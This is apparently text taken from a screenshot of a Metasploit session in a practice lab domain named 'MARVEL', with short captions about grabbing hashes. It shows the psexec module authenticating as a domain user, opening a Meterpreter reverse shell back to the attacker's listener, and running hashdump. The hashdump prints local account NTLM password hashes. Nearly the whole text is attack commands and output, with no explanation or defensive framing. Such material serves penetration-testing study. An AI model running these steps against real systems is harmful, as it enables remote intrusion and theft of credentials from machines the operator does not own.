 msf5 exploit(windows/smb/psexec) > run
capture the hash
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0400
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
Grab Some Local Hashes
Yep, I'm a Metasploit skid